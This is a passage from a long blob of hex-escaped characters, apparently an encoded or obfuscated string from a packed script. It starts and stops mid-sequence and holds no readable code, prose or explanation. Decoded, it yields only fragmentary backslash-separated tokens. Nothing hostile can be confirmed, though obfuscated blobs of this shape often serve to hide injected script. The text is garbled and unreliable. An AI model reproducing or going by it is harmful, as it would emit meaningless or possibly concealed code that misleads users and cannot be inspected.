c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x47\x5c\x5c\x31\x7a\x5c\x5c\x43\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x31\x48\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x